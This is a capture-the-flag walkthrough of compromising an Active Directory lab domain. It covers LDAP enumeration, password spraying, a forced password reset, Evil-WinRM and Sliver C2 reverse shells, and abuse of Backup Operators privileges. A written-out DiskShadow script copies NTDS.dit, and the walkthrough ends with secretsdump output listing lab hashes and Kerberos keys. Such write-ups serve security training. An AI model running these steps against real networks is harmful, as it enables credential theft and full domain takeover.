Baby Walkthrough
Lab Overview
Section titled “Lab Overview”This lab demonstrates how common Active Directory misconfigurations can be abused to escalate privileges within a Windows domain environment. It emphasizes the impact of weak credential management, exposed services, and improperly assigned privileges, ultimately leading to full administrative access.
1. Initial Access & Enumeration
Section titled “1. Initial Access & Enumeration”1.1 Network Discovery using RustScan
Section titled “1.1 Network Discovery using RustScan”The first step after receiving a target IP is to understand what services are exposed. This helps determine whether the machine is a workstation, a server, or something more critical like a Domain Controller.
A fast scan is performed using RustScan, which quickly identifies open ports and passes them to Nmap for detailed service enumeration.

From the scan results, several ports immediately stand out:
- 389 (LDAP)
- 445 (SMB)
- 88 (Kerberos)
These services strongly indicate that the target is part of an Active Directory environment, and very likely a Domain Controller.

- The Nmap output also reveals the domain name and Domain Controller hostname. These values are critical because many Active Directory attacks rely on proper DNS resolution.
- To avoid issues later (especially with Kerberos-based tools), the domain information is added to
/etc/hosts.
- This ensures all AD tooling resolves the domain correctly.
1.2 SMB Enumeration
Section titled “1.2 SMB Enumeration”With the presence of SMB confirmed, the next step is to check for anonymous or guest access, which is often overlooked in Windows environments.

In this case:
- No anonymous access is available
- No guest-accessible shares are exposed
This indicates SMB is reasonably locked down, so our attention shifts to LDAP.
1.3 LDAP Enumeration
Section titled “1.3 LDAP Enumeration”LDAP is one of the most valuable enumeration surfaces in Active Directory. Even when SMB is locked down, LDAP anonymous binds are often left enabled.
Using ldapsearch, the directory is queried without credentials.


During enumeration, a critical finding appears:
- The description attribute of the user Teresa.Bell contains what appears to be a plaintext password which is used when user account is created in the tenant.
- This is a very common real-world mistake. Administrators sometimes store temporary passwords or notes in user descriptions, forgetting that LDAP attributes are readable by many users or even anonymously.
Verify Access:
Before assuming compromise, the exposed password is checked.

- Authentication fails. However, this does not mean the password is useless.
- At this point, we can spray this credentials to other accounts in the tenant.
1.4 Password Spraying
Section titled “1.4 Password Spraying”Usernames extracted from LDAP enumeration are cleaned using awk to build a valid user list.

Password spraying is performed using NetExec (nxc).

While no successful authentication occurs, an unique response appears:
- STATUS_PASSWORD_MUST_CHANGE
This is a key indicator that the account was configured with the password we discovered, but the user has not yet logged in or reset it.
Why this matters
When administrators set or reset passwords, accounts are often marked with:
- User must change password at next logon
This prevents normal authentication but still allows password change operations.
1.5 Abusing the Exposed Credentials
Section titled “1.5 Abusing the Exposed Credentials”Because the account is forced to change its password, the restriction is bypassed by resetting the password directly using smbpasswd.
- Other tools such as rpcclient and net rpc were tested but did not work in this scenario becuase they use a different protocol to reset the password.

Verify Access:

- Authentication succeeds!!. At this point, valid domain credentials are fully obtained.
2. BloodHound Analysis
Section titled “2. BloodHound Analysis”2.1 Dumping Active Directory Objects
Section titled “2.1 Dumping Active Directory Objects”With working credentials, Active Directory object relationships are collected and ingested into BloodHound.

- This allows visualization of group memberships, privileges, and attack paths that are otherwise difficult to identify manually.
2.2 Finding Attack Paths
Section titled “2.2 Finding Attack Paths”
- BloodHound reveals that the compromised user is a member of the Remote Management Users group which will allow use to evil-winrm to access the desktop.
2.3 Shell as caroline.robinson
Section titled “2.3 Shell as caroline.robinson”Using Evil-WinRM, to obtain a interactive shell.


- From the user’s desktop, the user flag is retrieved.
3. Privilege Escalation
Section titled “3. Privilege Escalation”We can start to escalate privileges by enumerating compromised user privileges in machine.

The user is a member of the Backup Operators group.
Why this is dangerous
Backup Operators have:
- SeBackupPrivilege
- SeRestorePrivilege
These allow reading sensitive system files without Administrator access, including:
- Registry hives
- NTDS.dit (Active Directory database)
3.1 Generating a Payload Using Sliver
Section titled “3.1 Generating a Payload Using Sliver”At this stage of the attack, an interactive and stable execution method is required to reliably perform privilege escalation. While direct command execution is possible, using a C2 framework provides better session management and post-exploitation capabilities.
For this purpose, Sliver is used to generate and deliver a payload to the target system.
- Note: I encountered some issues using Evil-WinRM. Since I have been learning Sliver recently, I used it here to test my understanding. You can use Evil-WinRM instead if it works correctly in your setup.

A stageless Windows payload is generated using Sliver. Stageless payloads are preferred in lab and internal environments because they are self-contained and reduce network dependencies during execution
Setting up the listener:
Before delivering the payload, a listener is started within Sliver to receive incoming connections from the compromised host.

This listener waits for the payload execution and establishes a session once the target connects back.
Hosting and Delivering the Payload


- The payload is then downloaded and executed on the target. Because it is stageless, execution immediately results in a callback to the Sliver listener.
3.2 Reverse Shell Access
Section titled “3.2 Reverse Shell Access”Once the payload executes successfully, a reverse shell session is established.

At this point, full interactive access is available as Caroline.Robinson, allowing further local enumeration and privilege escalation.
3.3 Privilege Escalation via SeBackupPrivilege
Section titled “3.3 Privilege Escalation via SeBackupPrivilege”Creating a Shadow Copy of the C: Drive
To create a live snapshot of the system drive, a DiskShadow script is used. This script instructs DiskShadow to:
- Enable verbose output for visibility
- Store backup metadata
- Create a persistent, client-accessible shadow copy
- Snapshot the
C:volume - Expose the snapshot as a new drive letter (
E:)
DiskShadow Script
set verbose onset metadata C:\Windows\Temp\meta.cabset context clientaccessibleset context persistentbegin backupadd volume C: alias cdrivecreateexpose %cdrive% E:end backup3.4 Executing the DiskShadow Script
Section titled “3.4 Executing the DiskShadow Script”After saving the script to a file (for example, backup.txt), it is executed using DiskShadow:
diskshadow /s backup.txtThis command instructs DiskShadow to read and execute each instruction from the script file.
PS C:\Temp> diskshadow /s backup.txtdiskshadow /s backup.txtMicrosoft DiskShadow version 1.0Copyright (C) 2013 Microsoft CorporationOn computer: BABYDC, 1/18/2026 8:50:58 PM-> set verbose on-> set metadata C:\Windows\Temp\meta.cab-> set context clientaccessible-> set context persistent-> begin backup-> add volume C: alias cdrive-> createExcluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
* Including writer "Task Scheduler Writer": + Adding component: \TasksStore* Including writer "VSS Metadata Store Writer": + Adding component: \WriterMetadataStore* Including writer "Performance Counters Writer":+ Adding component: \PerformanceCounters* Including writer "System Writer": + Adding component: \System Files + Adding component: \Win32 Services Files* Including writer "DFS Replication service writer": + Adding component: \SYSVOL\8D6E7361-AC28-4EC5-9914-ACB6AE407BCB-2EB58465-8BD4-4748-9135-FE1B23D5A20B * Including writer "Registry Writer": + Adding component: \Registry* Including writer "NTDS": + Adding component: \C:_Windows_NTDS\ntds
* Including writer "ASR Writer": + Adding component: \ASR\ASR + Adding component: \Volumes\Volume{1b77e212-0000-0000-0000-100000000000} + Adding component: \Disks\harddisk0 + Adding component: \BCD\BCD
* Including writer "COM+ REGDB Writer": + Adding component: \COM+ REGDB
* Including writer "WMI Writer": + Adding component: \WMI
Alias cdrive for shadow ID {b18c0626-bcf3-4a8e-9777-28c93eeb38af} set as environment variable.Alias VSS_SHADOW_SET for shadow set ID {61a635bb-c908-4be5-ae81-b6053b48c681} set as environment variable.Inserted file Manifest.xml into .cab file meta.cabInserted file BCDocument.xml into .cab file meta.cabInserted file WM0.xml into .cab file meta.cabInserted file WM1.xml into .cab file meta.cabInserted file WM2.xml into .cab file meta.cabInserted file WM3.xml into .cab file meta.cabInserted file WM4.xml into .cab file meta.cabInserted file WM5.xml into .cab file meta.cabInserted file WM6.xml into .cab file meta.cabInserted file WM7.xml into .cab file meta.cabInserted file WM8.xml into .cab file meta.cabInserted file WM9.xml into .cab file meta.cabInserted file WM10.xml into .cab file meta.cabInserted file DisEDD1.tmp into .cab file meta.cab
Querying all shadow copies with the shadow copy set ID {61a635bb-c908-4be5-ae81-b6053b48c681}
* Shadow copy ID = {b18c0626-bcf3-4a8e-9777-28c93eeb38af} %cdrive% - Shadow copy set: {61a635bb-c908-4be5-ae81-b6053b48c681} %VSS_SHADOW_SET% - Original count of shadow copies = 1 - Original volume name: \\?\Volume{1b77e212-0000-0000-0000-100000000000}\ [C:\] - Creation time: 1/18/2026 8:51:16 PM - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1 - Originating machine: BabyDC.baby.vl - Service machine: BabyDC.baby.vl - Not exposed - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5} - Attributes: No_Auto_Release Persistent Differential
Number of shadow copies listed: 1-> expose %cdrive% E:-> %cdrive% = {b18c0626-bcf3-4a8e-9777-28c93eeb38af}The shadow copy was successfully exposed as E:\.-> end backup
END { BACKUP | RESTORE }
BACKUP Ends a full backup operation. RESTORE Ends a restore operation.Note: END BACKUP was not commanded, writers not notified BackupComplete.DiskShadow is exiting.3.5 Extracting NTDS.dit and Registry Hives
Section titled “3.5 Extracting NTDS.dit and Registry Hives”Once the shadow copy is mounted, the following critical files can be copied locally:
NTDS.ditSYSTEMregistry hive

These files contain all Active Directory credentials!!
3.6 Dumping Domain Credentials
Section titled “3.6 Dumping Domain Credentials”The extracted files are processed using Impacket’s secretsdump.
igris@pentest ~/Labs/on-prem/vulnlab/baby> $ impacket-secretsdump -ntds ntds.dit -system system.hive -hashes lmhash:nthash LOCALImpacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)[*] Searching for pekList, be patient[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6[*] Reading and decrypting hashes from ntds.ditAdministrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:74bbd9eed8485881e099595917fbd3d7:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::baby.vl\Caroline.Robinson:1115:aad3b435b51404eeaad3b435b51404ee:8b57d5a8232b256ad6b3c5ef804efaca:::[*] Kerberos keys from ntds.ditAdministrator:aes256-cts-hmac-sha1-96:ad08cbabedff5acb70049bef721524a23375708cadefcb788704ba00926944f4Administrator:aes128-cts-hmac-sha1-96:ac7aa518b36d5ea26de83c8d6aa6714dAdministrator:des-cbc-md5:d38cb994ae806b97BABYDC$:aes256-cts-hmac-sha1-96:77d24dddf60cc664e522d0e12685268423c286f6d811c32a3da82ef6ca14de78BABYDC$:aes128-cts-hmac-sha1-96:d0020f4ea57475c9be541c4440e4ef8aBABYDC$:des-cbc-md5:6d52dc26dc43b58ckrbtgt:aes256-cts-hmac-sha1-96:9c578fe1635da9e96eb60ad29e4e4ad90fdd471ea4dff40c0c4fce290a313d97krbtgt:aes128-cts-hmac-sha1-96:1541c9f79887b4305064ddae9ba09e14krbtgt:des-cbc-md5:d57383f1b3130de5baby.vl\Jacqueline.Barnett:aes256-cts-hmac-sha1-96:851185add791f50bcdc027e0a0385eadaa68ac1ca127180a7183432f8260e084baby.vl\Jacqueline.Barnett:aes128-cts-hmac-sha1-96:3abb8a49cf283f5b443acb239fd6f032baby.vl\Jacqueline.Barnett:des-cbc-md5:01df1349548a206bbaby.vl\Ashley.Webb:aes256-cts-hmac-sha1-96:fc119502b9384a8aa6aff3ad659aa63bab9ebb37b87564303035357d10fa1039baby.vl\Ashley.Webb:aes128-cts-hmac-sha1-96:81f5f99fd72fadd005a218b96bf17528baby.vl\Ashley.Webb:des-cbc-md5:9267976186c1320ebaby.vl\Hugh.George:aes256-cts-hmac-sha1-96:0ea359386edf3512d71d3a3a2797a75db3168d8002a6929fd242eb7503f54258baby.vl\Hugh.George:aes128-cts-hmac-sha1-96:50b966bdf7c919bfe8e85324424833dcbaby.vl\Hugh.George:des-cbc-md5:296bec86fd323b3ebaby.vl\Leonard.Dyer:aes256-cts-hmac-sha1-96:6d8fd945f9514fe7a8bbb11da8129a6e031fb504aa82ba1e053b6f51b70fddddbaby.vl\Leonard.Dyer:aes128-cts-hmac-sha1-96:35fd9954c003efb73ded2fde9fc00d5ababy.vl\Leonard.Dyer:des-cbc-md5:022313dce9a252c7baby.vl\Ian.Walker:aes256-cts-hmac-sha1-96:54affe14ed4e79d9c2ba61713ef437c458f1f517794663543097ff1c2ae8a784baby.vl\Ian.Walker:aes128-cts-hmac-sha1-96:78dbf35d77f29de5b7505ee88aef23dfbaby.vl\Ian.Walker:des-cbc-md5:bcb094c2012f914cbaby.vl\Connor.Wilkinson:aes256-cts-hmac-sha1-96:55b0af76098dfe3731550e04baf1f7cb5b6da00de24c3f0908f4b2a2ea44475ebaby.vl\Connor.Wilkinson:aes128-cts-hmac-sha1-96:9d4af8203b2f9e3ecf64c1cbbcf8616bbaby.vl\Connor.Wilkinson:des-cbc-md5:fda762e362ab7ad3baby.vl\Joseph.Hughes:aes256-cts-hmac-sha1-96:2e5f25b14f3439bfc901d37f6c9e4dba4b5aca8b7d944957651655477d440d41baby.vl\Joseph.Hughes:aes128-cts-hmac-sha1-96:39fa92e8012f1b3f7be63c7ca9fd6723baby.vl\Joseph.Hughes:des-cbc-md5:02f1cd9e52e0f245baby.vl\Kerry.Wilson:aes256-cts-hmac-sha1-96:db5f7da80e369ee269cd5b0dbaea74bf7f7c4dfb3673039e9e119bd5518ea0fbbaby.vl\Kerry.Wilson:aes128-cts-hmac-sha1-96:aebbe6f21c76460feeebea188affbe01baby.vl\Kerry.Wilson:des-cbc-md5:1f191c8c49ce07febaby.vl\Teresa.Bell:aes256-cts-hmac-sha1-96:8bb9cf1637d547b31993d9b0391aa9f771633c8f2ed8dd7a71f2ee5b5c58fc84baby.vl\Teresa.Bell:aes128-cts-hmac-sha1-96:99bf021e937e1291cc0b6e4d01d96c66baby.vl\Teresa.Bell:des-cbc-md5:4cbcdc3de6b50ee9baby.vl\Caroline.Robinson:aes256-cts-hmac-sha1-96:10f1fafbf5092796f429c138cc3c3fa48bf788cc7b5f386a521c5422af691c58baby.vl\Caroline.Robinson:aes128-cts-hmac-sha1-96:266e07089e8a7a594b7e2c997d629cf9baby.vl\Caroline.Robinson:des-cbc-md5:e601ad492f3e979b[*] 